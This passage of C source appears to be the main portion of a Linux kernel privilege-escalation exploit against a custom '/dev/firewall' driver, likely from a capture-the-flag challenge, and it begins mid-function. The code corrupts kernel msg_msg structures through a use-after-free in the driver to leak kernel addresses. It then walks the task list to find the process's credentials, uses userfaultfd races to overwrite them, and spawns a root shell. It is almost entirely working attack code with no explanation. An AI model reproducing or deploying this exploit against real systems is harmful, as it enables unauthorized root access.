err_msg("read");
}
if (msg.event != UFFD_EVENT_PAGEFAULT) {
err_msg("Unexpected event on userfaultfd\n");
}
printf("[+] just sleep my baby temporarily\n");
write(pipe_fd[1][1], "a", 1);
char by;
read(pipe_fd[2][0], &by, 1);
memset(temp_page_for_stuck_2, 0, 0x1000);
printf("[+] try to change cred!\n");
uffdio_copy.src = (unsigned long long) temp_page_for_stuck_2;
uffdio_copy.dst = (unsigned long long) msg.arg.pagefault.address &
~(0x1000 - 1);
uffdio_copy.len = 0x1000;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1) {
err_msg("ioctl-UFFDIO_COPY");
}
return NULL;
}
}
void* thread_handler1(void* arg)
{
printf("[+] thread1 begin to work\n");
memset(hijack_page, 'c', 0x1000);
if (msgsnd(ms_qid[0x20], hijack_page + PAGE_SIZE - 0xfd0, 0x1fc0, 0) < 0) err_msg("fail msgsnd");
printf("[+] thread1 over\n");
return NULL;
}
void* thread_handler2(void* arg)
{
char by;
read(pipe_fd[0][0], &by, 1);
printf("[+] thread2 begin to work\n");
user_rule_t req;
construct_user_rule(&req, "henry", "henry", "invalid", "invalid", 0, OUTBOUND, 0, 0, 0);
int size = 0x8;
((struct msg_msg *)&req)->m_list.next = (void*)queue;
((struct msg_msg *)&req)->m_list.prev = (void*)queue;
((struct msg_msg *)&req)->m_type = 1;
((struct msg_msg *)&req)->m_ts = size;
gen_dot_notation(((char *)&req + 0x20), (uint32_t)((next_secondary_msg) & 0xffffffff));
gen_dot_notation(((char *)&req + 0x30), (uint32_t)(((next_secondary_msg) >> 32) & 0xffffffff));
edit(&req);
if (msgrcv(ms_qid[0], buf, size, 1, IPC_NOWAIT | MSG_NOERROR) < 0) err_msg("fail msgrcv");
output_msg("success to free the msg_msgeg which belong to the ms_qid[0x20]");
memset(write_msg_page, 'a', 0x1000);
if (msgsnd(ms_qid[0x21], write_msg_page + PAGE_SIZE - 0xfd0, 0x1050 - 0x38, 0) < 0) err_msg("fail msgsnd");
printf("[+] thread2 over\n");
return NULL;
}
size_t msg_msg_addr;
size_t init_task = 0xffffffff81c124c0;
size_t init_ipc_ns = 0, page_offset_base = 0;
size_t kernel_base = 0xffffffff81000000, kernel_offset;
int main(){
int ret;
int idx;
int size;
int shm_id;
char *shm_addr;
user_rule_t req;
bind_core(0);
buf = malloc(0x4000);
firewall_fd = open("/dev/firewall", O_RDONLY);
fd = firewall_fd;
if(firewall_fd < 0) err_msg("Fail to open device...");
pipe(pipe_fd[0]);
pipe(pipe_fd[1]);
pipe(pipe_fd[2]);
pthread_t uffd_hijack, uffd_write_msg;
hijack_page = mmap(NULL, PAGE_SIZE * 2, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
register_userfaultfd_for_thread_stucking(&uffd_hijack, hijack_page + PAGE_SIZE, PAGE_SIZE, hijack_func_handler);
write_msg_page = mmap(NULL, PAGE_SIZE * 2, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
register_userfaultfd_for_thread_stucking(&uffd_write_msg, write_msg_page + PAGE_SIZE, PAGE_SIZE, write_msg_handler);
for (int i = 0; i < 0x22; i++){
ms_qid[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT);
if (ms_qid[i] < 0) err_msg("msgget");
}
construct_user_rule(&req, "henry", "henry", "0.0.0.0", "0.0.0.0", 0, INBOUND, 0, 0, 0);
add(&req);
dup_rule(&req);
delete(&req);
memset(buf, 0, 0x1000);
memset(buf, 'a', 0x10);
size = 0x40;
if (msgsnd(ms_qid[0], buf, size - 0x30, 0) < 0) err_msg("Fail send msg");
for (int i = 1; i < 0x20; i++){
*(size_t *)&buf[0] = 0x6161616161610000 + i;
if (msgsnd(ms_qid[i], buf, size - 0x30, 0) < 0) err_msg("Fail send msg");
memset(buf, 'a', 0x10);
if (msgsnd(ms_qid[i], buf, 0x1fc8, 0) < 0) err_msg("Fail send msg");
}
size = 0xfd0;
memset((void *)&req, 0, sizeof(user_rule_t));
construct_user_rule(&req, "henry", "henry", "invalid", "invalid", 0, OUTBOUND, 0, 0, 0);
((struct msg_msg*)&req)->m_type = 1;
((struct msg_msg*)&req)->m_ts = size;
edit(&req);
memset(buf, 0, 0x4000);
ret = msgrcv(ms_qid[0], buf, size, 0, IPC_NOWAIT | MSG_NOERROR | MSG_COPY);
if(ret < 0) err_msg("Fail msgrcv");
print_binary(buf, 0x40);
int pos;
for (pos = 0; pos < size; pos += 8 ){
if( (*(size_t *)&buf[pos] & 0xffffffffffff0000) == 0x6161616161610000 && *(size_t *)&buf[pos+8] == 0x10){
idx = *(size_t *)&buf[pos] & 0xff;
queue = *(size_t *)&buf[pos-0x8];
next_secondary_msg = *(size_t *)&buf[pos-0x10];
page_offset_base = next_secondary_msg & 0xfffffffff0000000;
printf("[+] the next msg_msg's idx == %d\n", idx);
print_addr("queue", queue);
print_addr("next_secondary_msg", next_secondary_msg);
print_addr("page_offset_base", page_offset_base);
break;
}
}
size = 0x1010;
((struct msg_msg*)&req)->m_ts = size;
gen_dot_notation(((char *)&req + 0x20), (uint32_t)((next_secondary_msg - 0x8) & 0xffffffff));
gen_dot_notation(((char *)&req + 0x30), (uint32_t)(((next_secondary_msg - 0x8) >> 32) & 0xffffffff));
edit(&req);
memset(buf, 0, 0x4000);
ret = msgrcv(ms_qid[0], buf, size, 0, IPC_NOWAIT | MSG_NOERROR | MSG_COPY);
next_primary_msg = *(size_t *)&buf[0xfe0];
primary_msg = next_primary_msg - pos - 0x18;
printf("[+] get cur msg_msg addr!\n");
print_addr("next_primary_msg", next_primary_msg);
print_addr("primary_msg", primary_msg);
size = 0x1010;
((struct msg_msg*)&req)->m_ts = size;
gen_dot_notation(((char *)&req + 0x20), (uint32_t)((page_offset_base + 0x9d000 - 0x10) & 0xffffffff));
gen_dot_notation(((char *)&req + 0x30), (uint32_t)(((page_offset_base + 0x9d000 - 0x10) >> 32) & 0xffffffff));
edit(&req);
memset(buf, 0, 0x4000);
ret = msgrcv(ms_qid[0], buf, size, 0, IPC_NOWAIT | MSG_NOERROR | MSG_COPY);
print_binary(buf+0xfa0, 0x60);
kernel_offset = *(size_t *)&buf[0xfe0] - SECONDARY_STARTUP_64;
init_task += kernel_offset;
kernel_base += kernel_offset;
printf("[+] get cur init_task addr!\n");
print_addr("init_task", init_task);
print_addr("kernel_offset", kernel_offset);
int pid, cur_pid;
size_t cur_task, next, tasks = init_task + 0x298;
cur_pid = getpid();
printf("[+] my pid is %d\n", cur_pid);
while (cur_pid != pid){
size = 0x1400;
((struct msg_msg*)&req)->m_ts = size;
gen_dot_notation(((char *)&req + 0x20), (uint32_t)((tasks - 8) & 0xffffffff));
gen_dot_notation(((char *)&req + 0x30), (uint32_t)(((tasks - 8) >> 32) & 0xffffffff));
edit(&req);
memset(buf, 0, 0x4000);
ret = msgrcv(ms_qid[0], buf, 0x2000-0x30, 0, IPC_NOWAIT | MSG_NOERROR | MSG_COPY);
if (ret < 0) err_msg("Fail msgrcv");
print_binary(buf+0xfa0, 0x50);
pid = *(int *)&buf[0xfd8 + 0x100];
tasks = *(size_t *)&buf[0xfd8 + 8];
print_addr("found pid", pid);
print_addr("found tasks", tasks);
}
cur_task = tasks - 0x298;
cred = *(size_t *)&buf[0xfd8 + 0x2a8];
real_cred = *(size_t *)&buf[0xfd8 + 0x2a0];
if (cred != real_cred) err_msg("fail to find init_tasks");
printf("[+] yeah you got it!\n");
print_addr("real_cred", real_cred);
print_addr("cur_task", cur_task);
if(real_cred != cred) err_msg("fail to find cred, plz try again!");
ret = msgrcv(ms_qid[idx], buf, 0x40, 0, IPC_NOWAIT | MSG_NOERROR);
if (ret < 0) err_msg("bad lucky!");
ret = msgrcv(ms_qid[idx], buf, 0x2000, 0x6161616161616161, IPC_NOWAIT | MSG_NOERROR);
if (ret < 0) err_msg("bad lucky!");
pthread_t th1, th2;
ret = pthread_create(&th1, NULL, thread_handler1, NULL);
if (ret != 0) err_msg("FAILED to create a new thread");
ret = pthread_create(&th2, NULL, thread_handler2, NULL);
if (ret != 0) err_msg("FAILED to create a new thread");
pthread_join(th1, NULL);
pthread_join(th2, NULL);
if(getuid() == 0){
printf("[+] you are great man!");
system("/bin/sh");
}
return 0;
}
|

